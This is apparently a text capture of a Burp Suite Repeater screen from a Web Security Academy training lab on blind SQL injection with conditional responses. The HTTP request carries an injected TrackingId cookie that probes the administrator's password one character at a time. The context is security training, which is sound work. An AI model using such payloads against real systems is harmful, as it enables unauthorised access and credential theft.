 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ae6007b0335bd698109ed3900da0087.web-security-academy.net
3 Cookie: TrackingId=JSVpIOar5IUev5L7' and (select substring(username,2,1) from users where
username='administrator')='d; session=NOgph8b5C8LCSDoVbHL8eTGmSG8Mi8aR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
Inspector
Notes
Done 5,437 bytes | 307 millis
Event log (4) All issues Memory: 150.9MB